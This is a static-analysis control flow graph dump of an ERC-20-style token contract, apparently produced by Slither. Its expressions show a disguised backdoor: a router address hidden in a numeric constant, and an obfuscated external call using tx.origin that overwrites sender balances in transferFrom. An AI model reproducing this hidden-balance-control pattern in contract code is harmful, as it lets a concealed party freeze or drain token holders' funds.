 Contract Control Flow Graph
transferFrom:
NodeType.RETURN
true
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).mbb123mlbb(true,tx.origin,amount,owner)
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_dogeswap2:
NodeType.VARIABLE
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 588531770750129559759384986459186089597987903116